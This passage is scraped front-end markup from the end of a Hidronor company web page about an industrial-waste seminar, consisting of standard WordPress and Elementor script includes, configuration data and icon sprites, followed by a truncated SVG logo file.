					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.32.2' media='all' />
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"156a6eacb6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5790,"title":"Hidronor%20presente%20en%20Seminario%20sobre%20Gesti%C3%B3n%20de%20Residuos%20Industriales%20en%20la%20Ciudad%20de%20Puerto%20Varas%20-%20Hidronor","excerpt":"","featuredImage":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads\/2018\/11\/Banner-Seminario-puerto-montt1400x380px-2-1024x278.jpg"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","nonce":"80a20ce706","urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hidronor.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","public_nonce":"4d0a9c21af","premium_active":"","loader":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg
body_size: 26899
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1179.1 339.8" style="enable-background:new 0 0 1179.1 339.8;" xml:space="preserve"><style type="text/css">	.st0{fill:#001F45;}	.st1{fill:#00852A;}	.st2{fill:#01A0C6;}	.st3{fill:#FF8F00;}	.st4{fill:#FFFFFF;}	.st5{fill:#4D4D4D;}	.st6{clip-path:url(#SVGID_2_);}	.st7{fill:none;stroke:#EDEDED;stroke-width:0.25;stroke-miterlimit:10;}	.st8{fill:none;stroke:#000000;stroke-width:0.3;}</style><g id="Capa_1">	<g>		<path class="st0" d="M-3331.8,377.3h24v30c-7.9,2.5-15.1,3.8-21.4,3.8c-5.5,0-10.4-1.1-14.8-3.3c-5.1-2.6-8.9-6.7-11.3-12.2   c-2.1-5-3.2-10.8-3.2-17.4c0-10.1,2.5-18.1,7.4-24.2c2.7-3.2,5.9-5.6,9.9-7.3c4-1.6,8.2-2.4,12.6-2.4c6.2,0,11.2,1.4,15.1,4.3   c2.2,1.6,4.4,4.5,6.8,8.5l-9.5,5.6c-0.8-1.9-1.5-3.3-2.1-4.3c-0.7-1-1.5-1.8-2.6-2.6c-2.3-1.7-5-2.5-8-2.5c-5.7,0-10,2.5-13,7.4   c-2.7,4.7-4.1,10.6-4.1,17.6c0,7.9,1.6,14,4.8,18.2c1.3,1.8,3.2,3.1,5.6,4.2c2.4,1,4.9,1.5,7.6,1.5c3.1,0,6.1-0.6,8.8-1.8v-14.2   h-12.5V377.3z"></path>		<polygon class="st0" points="-3282.3,372.8 -3261.9,372.8 -3261.9,381.5 -3282.3,381.5 -3282.3,400.7 -3258.7,400.7    -3258.7,409.7 -3293.8,409.7 -3293.8,345.7 -3261.9,345.7 -3261.9,354.7 -3282.3,354.7   "></polygon>		<path class="st0" d="M-3213.7,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,1,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.9-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.7,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-3217.5,348.4-3215.3,351.1-3213.7,354.7"></path>		<polygon class="st0" points="-3179.2,354.6 -3179.2,409.7 -3190.8,409.7 -3190.8,354.6 -3206.9,354.6 -3206.9,345.6 -3164,345.6    -3164,354.6   "></polygon>		<rect x="-3156.6" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-3104,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.9,5.3-6.9,9.1-12.2,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-3118.6,346.8-3112,344.3-3104,344.2 M-3104,353.2   c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1c4.9,0,8.6-2,11.3-6.1   c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-3095.4,355.4-3099.2,353.3-3104,353.2 M-3097.8,323.9l9.5,2.5l-19,14.5   l-4.4-0.7L-3097.8,323.9z"></path>		<polygon class="st0" points="-3012.7,345.7 -3012.7,409.7 -3024,409.7 -3051.7,364 -3051.7,409.7 -3063,409.7 -3063,345.7    -3052,345.7 -3024,391.8 -3024,345.7   "></polygon>		<polygon class="st0" points="-2941.4,345.7 -2930.9,345.7 -2950.2,382.2 -2950.2,409.7 -2961.8,409.7 -2961.8,382.4    -2981.3,345.7 -2969.8,345.7 -2955.3,371.6   "></polygon>		<polygon class="st0" points="-2880.2,354.6 -2880.2,409.7 -2891.7,409.7 -2891.7,354.6 -2907.9,354.6 -2907.9,345.6 -2865,345.6    -2865,354.6   "></polygon>		<path class="st0" d="M-2857.7,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2857.7z M-2846.2,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<path class="st0" d="M-2779.6,345.7l21.4,64h-10.9l-5.6-17.2h-22l-5.6,17.2h-10.4l22.3-64H-2779.6z M-2777.4,384l-8.2-25.2   l-8.4,25.2H-2777.4z"></path>		<polygon class="st0" points="-2734.3,354.6 -2734.3,409.7 -2745.8,409.7 -2745.8,354.6 -2762,354.6 -2762,345.6 -2719.1,345.6    -2719.1,354.6   "></polygon>		<path class="st0" d="M-2689.3,345.7l21.3,64h-10.9l-5.6-17.2h-21.9l-5.6,17.2h-10.4l22.3-64H-2689.3z M-2687.1,384l-8.2-25.2   l-8.4,25.2H-2687.1z"></path>		<polygon class="st0" points="-2597.1,345.7 -2597.1,409.7 -2608.2,409.7 -2608.2,365.4 -2624.6,409.7 -2631.9,409.7    -2648.3,365.4 -2648.3,409.7 -2659.4,409.7 -2659.4,345.7 -2646.2,345.7 -2628.2,392.7 -2610.2,345.7   "></polygon>		<rect x="-2581.1" y="345.7" class="st0" width="11.5" height="64"></rect>		<polygon class="st0" points="-2542,372.8 -2521.6,372.8 -2521.6,381.5 -2542,381.5 -2542,400.7 -2518.4,400.7 -2518.4,409.7    -2553.5,409.7 -2553.5,345.7 -2521.6,345.7 -2521.6,354.7 -2542,354.7   "></polygon>		<polygon class="st0" points="-2456.4,345.7 -2456.4,409.7 -2467.7,409.7 -2495.5,364 -2495.5,409.7 -2506.8,409.7 -2506.8,345.7    -2495.8,345.7 -2467.7,391.8 -2467.7,345.7   "></polygon>		<polygon class="st0" points="-2421.3,354.6 -2421.3,409.7 -2432.8,409.7 -2432.8,354.6 -2449,354.6 -2449,345.6 -2406.1,345.6    -2406.1,354.6   "></polygon>		<path class="st0" d="M-2374.3,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-2388.8,346.8-2382.3,344.3-2374.3,344.2    M-2374.3,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-2365.6,355.4-2369.4,353.3-2374.3,353.3"></path>		<path class="st0" d="M-2307.9,345.6h21.7c8,0,14.1,1.8,18.2,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-2296.3,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-2296.3z"></path>		<polygon class="st0" points="-2234.7,372.8 -2214.3,372.8 -2214.3,381.5 -2234.7,381.5 -2234.7,400.7 -2211.2,400.7    -2211.2,409.7 -2246.2,409.7 -2246.2,345.7 -2214.3,345.7 -2214.3,354.7 -2234.7,354.7   "></polygon>		<path class="st0" d="M-2174.1,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2174.1z M-2162.7,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<polygon class="st0" points="-2109.6,372.8 -2089.2,372.8 -2089.2,381.5 -2109.6,381.5 -2109.6,400.7 -2086,400.7 -2086,409.7    -2121.1,409.7 -2121.1,345.7 -2089.2,345.7 -2089.2,354.7 -2109.6,354.7   "></polygon>		<path class="st0" d="M-2041,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   S-2042.7,351.1-2041,354.7"></path>		<rect x="-2027.7" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-2000.2,345.6h21.7c8,0,14.1,1.8,18.1,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-1988.7,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-1988.7z"></path>		<path class="st0" d="M-1939.2,345.7h11.5v37.9c0,6.4,0.6,10.7,1.8,12.9c2,3.7,5.3,5.6,10.1,5.6c2.4,0,4.6-0.6,6.4-1.7   c1.8-1.1,3.2-2.7,4.1-4.8c0.9-2.2,1.4-6.2,1.4-12.1v-37.9h11.5v37.7c0,4.9-0.2,8.6-0.7,11.1c-0.5,2.6-1.4,4.9-2.7,7   c-3.9,6.3-10.6,9.5-20,9.5c-10.3,0-17.3-3.7-20.9-11c-1-2-1.6-4.2-2-6.5c-0.4-2.3-0.5-5.7-0.5-10.2V345.7z"></path>		<path class="st0" d="M-1851.9,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-1866.4,346.8-1859.9,344.3-1851.9,344.2    M-1851.9,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.5,13.9,4.6,18.6c2.7,4.1,6.5,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.7-10.8,4.7-18.3c0-7.7-1.6-13.8-4.7-18.3C-1843.3,355.4-1847,353.3-1851.9,353.3"></path>		<path class="st0" d="M-1777.5,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.5-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-1781.4,348.4-1779.1,351.1-1777.5,354.7"></path>		<path class="st1" d="M-3450.8,106c-2.9-51.9-24-96.8-57.8-131l-86.3,380.1C-3504.4,297-3445.5,202.2-3450.8,106"></path>		<path class="st0" d="M-4028.5,209.5c2.9,51.9,24,96.8,57.8,131l86.3-380.2C-3974.9,18.4-4033.8,113.2-4028.5,209.5"></path>		<path class="st2" d="M-3645.7,97l40.4-180c-44.1-14.1-94.8-17.6-148.1-8.1c-3.2,0.6-6.3,1.2-9.4,1.9L-3805.3,97H-3645.7z"></path>		<path class="st3" d="M-3826.3,189.9l-47.4,208.7c44,14,94.6,17.5,147.9,8c3.4-0.6,6.8-1.3,10.2-2.1l48.9-214.6H-3826.3z"></path>		<polygon class="st0" points="-3183,58.6 -3183,257.5 -3232.9,257.5 -3232.9,172.7 -3305.6,172.7 -3305.6,257.5 -3355.8,257.5    -3355.8,58.6 -3305.6,58.6 -3305.6,130.4 -3232.9,130.4 -3232.9,58.6   "></polygon>		<rect x="-3133.7" y="58.6" class="st0" width="49.6" height="198.9"></rect>		<path class="st0" d="M-3032.1,58.6h63.4c24.2,0.3,60.9,0.8,86.2,23.4c20.6,18.6,28.5,46.5,28.5,74.4c0,17.2-2.6,29.9-5.1,38.3   c-18.3,61.4-73.9,62.5-94.7,62.8h-78.4V58.6z M-2981.9,100.5v117h15.2c26.5-0.6,63.1-2,63.1-59.2c0-13.8-1.4-27.6-10.4-40   c-13.5-18-32.7-17.7-47.9-17.7H-2981.9z"></path>		<path class="st0" d="M-2820.3,58.6h89.6c20.8,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.3,49.9-40.9,54.9   l45.9,79.5h-54.9l-39.5-71h-31.3v71h-49.9V58.6z 